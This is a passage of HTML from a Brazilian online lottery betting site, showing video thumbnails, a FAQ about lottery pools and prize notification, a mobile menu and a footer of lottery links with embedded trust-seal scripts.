                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Como Apostar nas Loterias Online?</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 3" class="d-block text-decoration-0 px-2" href="https://youtu.be/LMkaoc0P8Hw?feature=shared"  target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">                                     
                                         <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/LMkaoc0P8Hw/hqdefault.webp" alt="Thumbnail"> 
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Aposte sem filas</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3 d-lg-none">
                                <a aria-label="Video Youtube 4" class="d-block text-decoration-0 px-2" href="https://www.youtube.com/watch?v=wRNOByVsizg&source_ve_path=MjM4NTE" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">         
                                         <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/wRNOByVsizg/hqdefault.webp" alt="Thumbnail">              
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6 mb-0">Aposte on-line com a Intersena</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="container faq col-12 d-flex">
            <div class="faq--left col-lg-6 col-md-6 col-sm-12 col-xs-12 px-3">
                <p class="h4 mb-0">FAQ</p>
                <h2>Perguntas frequentes</h2>
                <p>Tem alguma dúvida sobre o site, o cadastro ou as suas apostas? Verifique as principais perguntas feitas pelos nossos clientes.</p>
                <a aria-label="FAQ" href="/faq" class="button--primary">
                    <span>Ver mais perguntas frequentes</span>
                    <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                        <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="faq--right col-lg-6 col-md-6 col-sm-12 col-xs-12 px-4">
                <div class="faq--right--container d-flex flex-column">
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">Como funciona o Intersena®?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip03)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip03">
                                        <rect width="32" height="32" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">Escolha um dos jogos de nossos bolões e selecione a quantidade de cotas que deseja comprar e/ou escolha os seus próprios números. Cada jogo escolhido deve ser colocado no carrinho. Repita esta operação quantas vezes desejar.</p>
                    </details>
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">Como fico sabendo se fui premiado?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip01)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip01"><rect width="32" height="32" fill="white" /></clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">Se o seu grupo (ou aposta) for contemplado, você receberá um e-mail informando o que deve ser feito para receber o prêmio.</p>
                    </details>
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">O que é e como funciona o bolão?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip02)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip02">
                                        <rect width="32" height="32" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">São jogos matematicamente calculados para oferecer ao cliente uma possibilidade maior de ganhar prêmios. Os bolões estão divididos em grupos de jogos. Cada um desses grupos possui uma quantidade de cotas disponíveis para serem compradas.</p>
                    </details>
                </div>
            </div>
        </section>

        <!-- MENU FIXO NA BASE DA PAGINA MOBILE - RODAPÉ ; -->
        <section id="menuBottomLoterias" class="container overflow-hidden esconder">
            <div class="handheld-toolbar p-2 mb-0"><div class="d-table table-layout-fixed w-100"><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="boloes"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="21" height="20" viewBox="0 0 21 20" fill="#8C8C8C" xmlns="http://www.w3.org/2000/svg"><path d="M15.9999 7H5.99987C5.73465 7 5.4803 7.10536 5.29276 7.29289C5.10522 7.48043 4.99987 7.73478 4.99987 8C4.99987 8.26522 5.10522 8.51957 5.29276 8.70711C5.4803 8.89464 5.73465 9 5.99987 9H15.9999C16.2651 9 16.5194 8.89464 16.707 8.70711C16.8945 8.51957 16.9999 8.26522 16.9999 8C16.9999 7.73478 16.8945 7.48043 16.707 7.29289C16.5194 7.10536 16.2651 7 15.9999 7ZM11.9999 11H5.99987C5.73465 11 5.4803 11.1054 5.29276 11.2929C5.10522 11.4804 4.99987 11.7348 4.99987 12C4.99987 12.2652 5.10522 12.5196 5.29276 12.7071C5.4803 12.8946 5.73465 13 5.99987 13H11.9999C12.2651 13 12.5194 12.8946 12.707 12.7071C12.8945 12.5196 12.9999 12.2652 12.9999 12C12.9999 11.7348 12.8945 11.4804 12.707 11.2929C12.5194 11.1054 12.2651 11 11.9999 11ZM10.9999 0C9.68665 0 8.38629 0.258658 7.17303 0.761205C5.95978 1.26375 4.85738 2.00035 3.9288 2.92893C2.05343 4.8043 0.999866 7.34784 0.999866 10C0.991124 12.3091 1.79066 14.5485 3.25987 16.33L1.25987 18.33C1.12111 18.4706 1.02711 18.6492 0.989738 18.8432C0.952364 19.0372 0.973287 19.2379 1.04987 19.42C1.13292 19.5999 1.26757 19.7511 1.43671 19.8544C1.60586 19.9577 1.80187 20.0083 1.99987 20H10.9999C13.652 20 16.1956 18.9464 18.0709 17.0711C19.9463 15.1957 20.9999 12.6522 20.9999 10C20.9999 7.34784 19.9463 4.8043 18.0709 2.92893C16.1956 1.05357 13.652 0 10.9999 0ZM10.9999 18H4.40987L5.33987 17.07C5.52612 16.8826 5.63066 16.6292 5.63066 16.365C5.63066 16.1008 5.52612 15.8474 5.33987 15.66C4.03045 14.352 3.21504 12.6305 3.03256 10.7888C2.85007 8.94705 3.31181 7.09901 4.33909 5.55952C5.36638 4.02004 6.89566 2.88436 8.66638 2.34597C10.4371 1.80759 12.3397 1.8998 14.0501 2.60691C15.7604 3.31402 17.1727 4.59227 18.0463 6.22389C18.9199 7.85551 19.2007 9.73954 18.841 11.555C18.4813 13.3705 17.5032 15.005 16.0734 16.1802C14.6436 17.3554 12.8506 17.9985 10.9999 18Z" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Bolões</span></a><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="escolha-seus-numeros"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="20" height="20" viewBox="0 0 20 20" fill="#8C8C8C" xmlns="http://www.w3.org/2000/svg"><path d="M6.175 4H7.15C7.45 5.275 8.65 6.25 10.075 6.25C11.5 6.25 12.625 5.275 13 4H13.975C14.275 5.275 15.475 6.25 16.9 6.25C18.55 6.25 19.9 4.9 19.9 3.25C19.9 1.6 18.55 0.25 16.9 0.25C15.475 0.25 14.35 1.225 13.975 2.5H13C12.7 1.225 11.5 0.25 10.075 0.25C8.65 0.25 7.525 1.225 7.15 2.5H6.175C5.875 1.225 4.675 0.25 3.25 0.25C1.6 0.25 0.25 1.6 0.25 3.25C0.25 4.675 1.225 5.8 2.5 6.175V7.15C1.225 7.45 0.25 8.65 0.25 10.075C0.25 11.725 1.6 13.075 3.25 13.075C4.675 13.075 5.8 12.1 6.175 10.825H7.15C7.45 12.1 8.65 13.075 10.075 13.075C11.5 13.075 12.625 12.1 13 10.825H13.975C14.275 11.875 15.1 12.7 16.15 13V13.975C15.1 14.275 14.275 15.1 13.975 16.15H13C12.7 14.875 11.5 13.9 10.075 13.9C8.65 13.9 7.525 14.875 7.15 16.15H6.175C5.875 14.875 4.675 13.9 3.25 13.9C1.6 13.9 0.25 15.25 0.25 16.9C0.25 18.55 1.6 19.9 3.25 19.9C4.675 19.9 5.8 18.925 6.175 17.65H7.15C7.45 18.925 8.65 19.9 10.075 19.9C11.5 19.9 12.625 18.925 13 17.65H13.975C14.275 18.925 15.475 19.9 16.9 19.9C18.55 19.9 19.9 18.55 19.9 16.9C19.9 15.475 18.925 14.35 17.65 13.975V13C18.925 12.7 19.9 11.5 19.9 10.075C19.9 8.425 18.55 7.075 16.9 7.075C15.475 7.075 14.35 8.05 13.975 9.325H13C12.7 8.05 11.5 7.075 10.075 7.075C8.65 7.075 7.525 8.05 7.15 9.325H6.175C5.875 8.275 5.05 7.45 4 7.15V6.175C5.05 5.875 5.875 5.05 6.175 4ZM16.75 1.75C17.575 1.75 18.25 2.425 18.25 3.25C18.25 4.075 17.575 4.75 16.75 4.75C15.925 4.75 15.25 4.075 15.25 3.25C15.25 2.425 15.925 1.75 16.75 1.75ZM10 1.75C10.825 1.75 11.5 2.425 11.5 3.25C11.5 4.075 10.825 4.75 10 4.75C9.175 4.75 8.5 4.075 8.5 3.25C8.5 2.425 9.175 1.75 10 1.75ZM1.75 3.25C1.75 2.425 2.425 1.75 3.25 1.75C4.075 1.75 4.75 2.425 4.75 3.25C4.75 4.075 4.075 4.75 3.25 4.75C2.425 4.75 1.75 4.075 1.75 3.25ZM3.25 18.25C2.425 18.25 1.75 17.575 1.75 16.75C1.75 15.925 2.425 15.25 3.25 15.25C4.075 15.25 4.75 15.925 4.75 16.75C4.75 17.575 4.075 18.25 3.25 18.25ZM10 18.25C9.175 18.25 8.5 17.575 8.5 16.75C8.5 15.925 9.175 15.25 10 15.25C10.825 15.25 11.5 15.925 11.5 16.75C11.5 17.575 10.825 18.25 10 18.25ZM18.25 16.75C18.25 17.575 17.575 18.25 16.75 18.25C15.925 18.25 15.25 17.575 15.25 16.75C15.25 15.925 15.925 15.25 16.75 15.25C17.575 15.25 18.25 15.925 18.25 16.75ZM16.75 8.5C17.575 8.5 18.25 9.175 18.25 10C18.25 10.825 17.575 11.5 16.75 11.5C15.925 11.5 15.25 10.825 15.25 10C15.25 9.175 15.925 8.5 16.75 8.5ZM10 8.5C10.825 8.5 11.5 9.175 11.5 10C11.5 10.825 10.825 11.5 10 11.5C9.175 11.5 8.5 10.825 8.5 10C8.5 9.175 9.175 8.5 10 8.5ZM4.75 10C4.75 10.825 4.075 11.5 3.25 11.5C2.425 11.5 1.75 10.825 1.75 10C1.75 9.175 2.425 8.5 3.25 8.5C4.075 8.5 4.75 9.175 4.75 10Z" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Fazer meu Jogo</span></a><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="resultados"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.6248 2.00824C11.906 1.43667 12.0466 1.15089 12.2375 1.05958C12.4035 0.980139 12.5965 0.980139 12.7625 1.05958C12.9534 1.15089 13.094 1.43667 13.3752 2.00824L16.0431 7.43085C16.1261 7.59959 16.1676 7.68396 16.2283 7.74947C16.282 7.80747 16.3464 7.85446 16.418 7.88784C16.4988 7.92555 16.5916 7.93915 16.7772 7.96637L22.7448 8.8415C23.3732 8.93365 23.6874 8.97973 23.8328 9.13372C23.9593 9.26771 24.0188 9.45181 23.9947 9.63478C23.9671 9.84509 23.7396 10.0674 23.2846 10.512L18.968 14.7302C18.8335 14.8617 18.7662 14.9274 18.7228 15.0056C18.6843 15.0749 18.6597 15.151 18.6502 15.2297C18.6394 15.3186 18.6553 15.4115 18.6871 15.5972L19.7056 21.5552C19.813 22.1836 19.8667 22.4978 19.7658 22.6843C19.6779 22.8465 19.5218 22.9603 19.3409 22.994C19.133 23.0326 18.8517 22.8843 18.2893 22.5875L12.9543 19.7726C12.7881 19.6849 12.705 19.6411 12.6174 19.6239C12.5399 19.6086 12.4601 19.6086 12.3826 19.6239C12.295 19.6411 12.2119 19.6849 12.0457 19.7726L6.71072 22.5875C6.14827 22.8843 5.86704 23.0326 5.65909 22.994C5.47817 22.9603 5.32205 22.8465 5.23423 22.6843C5.13328 22.4978 5.187 22.1836 5.29442 21.5552L6.31294 15.5972C6.34469 15.4115 6.36057 15.3186 6.34982 15.2297C6.34031 15.151 6.31565 15.0749 6.27721 15.0056C6.2338 14.9274 6.16652 14.8617 6.03196 14.7302L1.71537 10.512C1.26041 10.0674 1.03294 9.84509 1.00526 9.63478C0.981171 9.45181 1.04067 9.26771 1.16719 9.13372C1.3126 8.97973 1.62681 8.93366 2.25522 8.8415L8.22284 7.96637C8.40843 7.93915 8.50122 7.92555 8.58204 7.88784C8.65359 7.85446 8.718 7.80747 8.77172 7.74947C8.83238 7.68396 8.87389 7.59959 8.95691 7.43085L11.6248 2.00824Z" stroke="#8C8C8C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Resultados</span></a></div></div><div class="offcanvas offcanvas-bottom h-auto" id="offcanvasBottom" tabindex="-1" aria-labelledby="offcanvasBottomLabel"><div class="offcanvas-header align-items-center shadow-sm p-4 mb-3"><span class="offcanvas-title fs-base fw-medium text-dark" id="offcanvasBottomLabel">Escolha a loteria</span><button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Fechar"></button></div><div class="offcanvas-body p-4 loterias-grid"><div class="row g-3"><div class="col-6" v-for="loteria in loterias" :key="loteria.id"><a class="loteria-item rounded-pill text-black" :href="gerarUrl(loteria)"><img :src="`/assets/img/icones/${loteria.classe}-icon.svg`" width="24" height="24" :alt="`Ícone da loteria ${loteria.nome}`"><span class="fs-md ">{{ loteria.nome }}</span></a></div></div></div></div></section>

</main>
            
    <!-- Footer-->
    <img title="news" alt=""  loading="lazy" decoding="async"  role="presentation" aria-hidden="true" style="margin-bottom: -1px" class="pre-footer w-100 mt-5" src="/assets/img/pre-footer.webp"  />

<footer class="footer pt-5">
    <div class="container">
        <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Mega-Sena</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/megasena">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/megasena/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/megasena/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=mega-sena">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/mega-da-virada">
                                Mega-Sena da
                                Virada
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Lotofácil</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotofacil">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/lotofacil/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/lotofacil/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=lotofacil">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotofacil/lotofacil-da-independencia">
                                Lotofácil da
                                Independência
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Lotomania</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotomania">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/lotomania/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/lotomania/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=lotomania">Notícias</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Timemania</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/timemania">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/timemania/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/timemania/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=timemania">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Dupla Sena</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/duplasena">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/duplasena/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/duplasena/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=dupla%20sena">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/duplasena/duplasena-de-pascoa">
                                Dupla Sena de
                                Páscoa
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Quina</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/quina">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/quina/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/quina/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=quina">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/quina/quina-de-sao-joao">Quina de São João</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Dia de Sorte</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/diadesorte">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/diadesorte/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/diadesorte/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=dia%20de%20sorte">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Federal</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/federal">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/federal/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/federal/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=federal">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Super Sete</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/supersete">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/supersete/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/supersete/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/noticias?k=super%20sete">Notícias</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Sobre</p>
                    <ul class="widget-list">
                        <li class="widget-list-item"><a class="widget-list-link" href="/sobre">O que é?</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/comoapostar">
                                Como
                                apostar?
                            </a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/regulamento">Regulamento</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/depoimentos">Depoimentos</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/premiacoes">Premiações</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Notícias</p>
                    <ul class="widget-list">
                        <li class="widget-list-item"><a class="widget-list-link" href="/artigos">Blog</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Atendimento</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/atendimento">
                                Fale
                                Conosco
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" target="_blank" href="https://api.whatsapp.com/send?phone=551135540618">WhatsApp</a></li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/faq">FAQ</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget pb-2 mb-4">
                    <p class="widget-title text-light pb-1 h3 mb-0">Site Seguro</p>
                    <div class="d-flex flex-wrap gap-4">
                        <!--<div class="selo-ebit">
                            <a id="seloEbit" rel="noopener" href="http://www.ebit.com.br/2831" target="_blank"
                               data-noop="redir(this.href);"></a>
                            <script type="text/javascript" id="getSelo"
                                    src="https://imgs.ebit.com.br/ebitBR/selo-ebit/js/getSelo.js?2831"></script>
                        </div>-->
                        <div class="selo-reclameaqui">
                            <div id="ra-verified-seal">
                                <script type="text/javascript" id="ra-embed-verified-seal"
                                        src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js"
                                        data-id="NTg5MjU6aW50ZXJzZW5h" data-target="ra-verified-seal"
                                        data-model="1"></script>
                            </div>
                        </div>
                        <div class="selo-siteseal">
                            <span id="siteseal">
                                <script type="text/javascript"
                                        src="https://seal.securetrust.com/seal.js?style=normal"></script>
                            </span>
                        </div>
                        <!--   <div class="me-2 mb-2"><a class="btn-market btn-apple" href="#" role="button"><span class="btn-market-subtitle">Download on the</span><span class="btn-market-title">App Store</span></a></div>
                              <div class="mb-2"><a class="btn-market btn-google" href="#" role="button"><span class="btn-market-subtitle">Download on the</span><span class="btn-market-title">Google Play</span></a></div> -->
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="pt-5 bg-darker">
        <div class="container">
            <div class="pb-3 d-flex flex-column flex-md-row px-3 px-sm-0">
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-rocket text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
